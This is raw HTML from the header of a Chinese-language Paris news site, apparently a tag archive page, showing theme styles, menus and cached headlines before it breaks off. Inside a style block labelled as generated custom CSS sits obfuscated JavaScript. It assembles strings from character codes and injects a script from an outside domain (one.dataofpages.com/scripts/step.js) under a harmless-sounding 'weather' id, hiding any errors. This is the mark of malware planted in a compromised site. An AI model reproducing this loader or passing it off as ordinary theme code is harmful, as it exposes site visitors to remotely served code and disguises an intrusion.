<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-zhengfaxitong tag-53338 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 18
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14744";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, 